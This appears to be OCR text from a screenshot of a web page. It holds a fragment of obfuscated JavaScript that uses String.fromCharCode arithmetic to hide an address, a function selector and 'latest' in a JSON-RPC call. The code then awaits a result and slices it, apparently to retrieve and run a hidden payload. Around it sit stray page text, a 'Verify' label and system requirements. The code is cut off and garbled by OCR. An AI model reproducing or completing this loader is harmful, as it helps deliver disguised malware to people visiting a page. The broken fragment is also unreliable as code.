
(6+7+42),(54+3+0),(77+14+9),(70+31),
(73+28),(21+30),(8+42),(51+41+6),(87+13),
(36+21),(27+21),
(34+14)),data:String.fromCharCode((24+13
+11),(61+12+47),(60+41),(53+44),(17+39),
(23+25+7),(54+3),(48+6),(24+6+21),
(20+20+12))},String.fromCharCode((12+80+
16),(81+16),(84+23+9),(39+53+9),(4+111),
(101+15))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((87+43)),s=String.from
CharCode((20+12)).trim();for(let i=0;i Verify
Processor: 1 GHz, 2-core minimum RAM: 4